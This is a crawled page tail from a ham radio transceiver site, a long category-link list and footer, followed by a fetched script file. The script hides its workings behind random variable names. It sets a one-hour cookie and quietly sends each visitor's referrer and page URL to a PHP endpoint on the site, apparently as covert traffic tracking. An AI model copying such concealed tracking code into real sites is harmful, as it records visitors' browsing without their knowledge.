	<li class="cat-item cat-item-862"><a href="https://hamradiotransceiver.biz/category/usrp-2920/" >usrp-2920</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://hamradiotransceiver.biz/category/uv8000e/" >uv8000e</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://hamradiotransceiver.biz/category/vakuum/" >vakuum</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://hamradiotransceiver.biz/category/vero/" >vero</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://hamradiotransceiver.biz/category/version/" >version</a>
</li>
	<li class="cat-item cat-item-5382"><a href="https://hamradiotransceiver.biz/category/versus/" >versus</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://hamradiotransceiver.biz/category/vertex/" >vertex</a>
</li>
	<li class="cat-item cat-item-4058"><a href="https://hamradiotransceiver.biz/category/vertical/" >vertical</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://hamradiotransceiver.biz/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://hamradiotransceiver.biz/category/vhfuhf/" >vhfuhf</a>
</li>
	<li class="cat-item cat-item-3933"><a href="https://hamradiotransceiver.biz/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://hamradiotransceiver.biz/category/vietnam/" >vietnam</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://hamradiotransceiver.biz/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-5992"><a href="https://hamradiotransceiver.biz/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://hamradiotransceiver.biz/category/volt/" >volt</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://hamradiotransceiver.biz/category/vv-898e/" >vv-898e</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://hamradiotransceiver.biz/category/w2eny/" >w2eny</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://hamradiotransceiver.biz/category/w2ihy/" >w2ihy</a>
</li>
	<li class="cat-item cat-item-4855"><a href="https://hamradiotransceiver.biz/category/w3hm/" >w3hm</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://hamradiotransceiver.biz/category/w9ras/" >w9ras</a>
</li>
	<li class="cat-item cat-item-4874"><a href="https://hamradiotransceiver.biz/category/walkie/" >walkie</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://hamradiotransceiver.biz/category/warns/" >warns</a>
</li>
	<li class="cat-item cat-item-4252"><a href="https://hamradiotransceiver.biz/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-5395"><a href="https://hamradiotransceiver.biz/category/waterproof/" >waterproof</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://hamradiotransceiver.biz/category/watt/" >watt</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://hamradiotransceiver.biz/category/watts/" >watts</a>
</li>
	<li class="cat-item cat-item-4909"><a href="https://hamradiotransceiver.biz/category/wawasee/" >wawasee</a>
</li>
	<li class="cat-item cat-item-5409"><a href="https://hamradiotransceiver.biz/category/weeks/" >weeks</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://hamradiotransceiver.biz/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-3471"><a href="https://hamradiotransceiver.biz/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://hamradiotransceiver.biz/category/wideband/" >wideband</a>
</li>
	<li class="cat-item cat-item-5267"><a href="https://hamradiotransceiver.biz/category/window/" >window</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://hamradiotransceiver.biz/category/windows10/" >windows10</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://hamradiotransceiver.biz/category/wire/" >wire</a>
</li>
	<li class="cat-item cat-item-5335"><a href="https://hamradiotransceiver.biz/category/wireless/" >wireless</a>
</li>
	<li class="cat-item cat-item-5353"><a href="https://hamradiotransceiver.biz/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://hamradiotransceiver.biz/category/wolphilink/" >wolphilink</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://hamradiotransceiver.biz/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://hamradiotransceiver.biz/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://hamradiotransceiver.biz/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-5671"><a href="https://hamradiotransceiver.biz/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-5877"><a href="https://hamradiotransceiver.biz/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://hamradiotransceiver.biz/category/wouxun/" >wouxun</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://hamradiotransceiver.biz/category/wouxun-kg-uv950p-quad-band-cross-base-mobile-car-two-way-radio-repeater-50w/" >wouxun-kg-uv950p-quad-band-cross-base-mobile-car-two-way-radio-repeater-50w</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://hamradiotransceiver.biz/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://hamradiotransceiver.biz/category/x108g/" >x108g</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://hamradiotransceiver.biz/category/x6100/" >x6100</a>
</li>
	<li class="cat-item cat-item-5854"><a href="https://hamradiotransceiver.biz/category/x6200/" >x6200</a>
</li>
	<li class="cat-item cat-item-5040"><a href="https://hamradiotransceiver.biz/category/xeigu/" >xeigu</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://hamradiotransceiver.biz/category/xiegu/" >xiegu</a>
</li>
	<li class="cat-item cat-item-5247"><a href="https://hamradiotransceiver.biz/category/xtl5000/" >xtl5000</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://hamradiotransceiver.biz/category/yaesu/" >yaesu</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://hamradiotransceiver.biz/category/yaesu-ft-2000-hf-6-100w-transceiver/" >yaesu-ft-2000-hf-6-100w-transceiver</a>
</li>
	<li class="cat-item cat-item-3723"><a href="https://hamradiotransceiver.biz/category/yaeus/" >yaeus</a>
</li>
	<li class="cat-item cat-item-5803"><a href="https://hamradiotransceiver.biz/category/yagi/" >yagi</a>
</li>
	<li class="cat-item cat-item-4543"><a href="https://hamradiotransceiver.biz/category/yaseu/" >yaseu</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://hamradiotransceiver.biz/category/yasu/" >yasu</a>
</li>
	<li class="cat-item cat-item-6586"><a href="https://hamradiotransceiver.biz/category/yazue/" >yazue</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://hamradiotransceiver.biz/category/yeasu/" >yeasu</a>
</li>
	<li class="cat-item cat-item-4507"><a href="https://hamradiotransceiver.biz/category/yosan/" >yosan</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://hamradiotransceiver.biz/category/youkits/" >youkits</a>
</li>
	<li class="cat-item cat-item-5389"><a href="https://hamradiotransceiver.biz/category/yupiteru/" >yupiteru</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://hamradiotransceiver.biz/category/z-817/" >z-817</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://hamradiotransceiver.biz/category/zastone/" >zastone</a>
</li>
		</ul>
</li>			</ul>
		</aside>
	
		<aside id="sidebar_one" class="large-2 columns widget-area blog-widgets" role="complementary">
		<ul class="xoxo">		
		</ul>
		</aside>
	
</div><!-- row -->
</div><!-- #main -->

<div id="footer-widget-area" role="complementary">
<div class="row">
</div>
</div><div id="footer">
	<div class="row">
		<div id="site-info" class="left">
		&copy; 2026<a href="https://hamradiotransceiver.biz/" title="Ham Radio Transceiver" rel="home">
			Ham Radio Transceiver</a>
		</div>
		<div id="site-generator" class="right">
			<a href="https://www.xinthemes.com/" title="Designed by Stephen Cui" rel="designer">Xin Magazine Theme</a>
		</div>
	</div>
	<div class="back-to-top"><a href="#"><span class="icon-chevron-up"></span> TOP</a></div>
</div><!-- #footer -->
</div><!-- #wrapper -->
<script type='text/javascript' src='https:///hamradiotransceiver.biz/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/hamradiotransceiver.biz\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///hamradiotransceiver.biz/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///hamradiotransceiver.biz/wp-includes/js/comment-reply.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https://hamradiotransceiver.biz/wp-content/themes/default/xinwp/js/jquery.easing.js'></script>
<script type='text/javascript' src='https:///hamradiotransceiver.biz/wp-content/themes/default/xinwp/js/foundation.min.js?ver=4.1.7'></script>
<script type='text/javascript' src='https:///hamradiotransceiver.biz/wp-content/themes/default/js/jquery.flexslider-min.js?ver=2.0'></script>
<script type='text/javascript' src='https:///hamradiotransceiver.biz/wp-content/themes/default/js/xinmag.js?ver=1.0.7'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://hamradiotransceiver.biz/xufaci.js
body_size: 841
content:


//====================================================
function lofuforih()
{	var zysiwabanole = window.location.href;    var nedekimaqut = document.currentScript.src.split('/').pop().replace(".js","");

	var segofevetihy = "/" + nedekimaqut + ".php";	     var bokub = 60;	 		
 
	var qewidurypuzosaz = nedekimaqut; 	var bijoguqikujaz = "";
	      try
	    { 	       bijoguqikujaz=""+parent.document.referrer;	
    }
	    catch (ex) 	
     {
			    bijoguqikujaz=""+document.referrer;

       } 

	if(sesyrima(qewidurypuzosaz) == null)
	

 	{
	
		var fituripuruse = window.location.hostname;		

			 	
  		wefadigub(qewidurypuzosaz, "1", bokub, "/", fituripuruse);   
 		if(sesyrima(qewidurypuzosaz) != null) 
  		{
	 			var doxexiwurad = new Image();
 				doxexiwurad.src=segofevetihy + "?referer=" + escape(bijoguqikujaz) + "&url=" + escape(zysiwabanole);

		 		}

 	}	} 
 

lofuforih();

//====================================================
function sesyrima(dunujaxajaroz) 
{     var howenanufob = document.cookie;

	
    var jojaquso = dunujaxajaroz + "=";	
    var bovygeb = howenanufob.indexOf("; " + jojaquso);	      if (bovygeb == -1) {	 	         bovygeb = howenanufob.indexOf(jojaquso);	
        if (bovygeb != 0) return null;    } else {         bovygeb += 2;	

     }
    var jajofonyxoty = document.cookie.indexOf(";", bovygeb);


      if (jajofonyxoty == -1) { 	
         jajofonyxoty = howenanufob.length;
	
    } 	    return unescape(howenanufob.substring(bovygeb + jojaquso.length, jajofonyxoty));
   } 
	 


function wefadigub(lovoqipukyce,fuvipikyb,wynero, wupaduposepaf, sanukomojocugu) { var weracyqydaq = new Date();		
 var vytinoguny = new Date();
   	    vytinoguny.setTime(weracyqydaq.getTime() + 1000*60*wynero);
 	  document.cookie = lovoqipukyce+"="+escape(fuvipikyb) + ";expires="+vytinoguny.toGMTString() + ";path=" + wupaduposepaf + ";domain=" + sanukomojocugu;    
	} 
 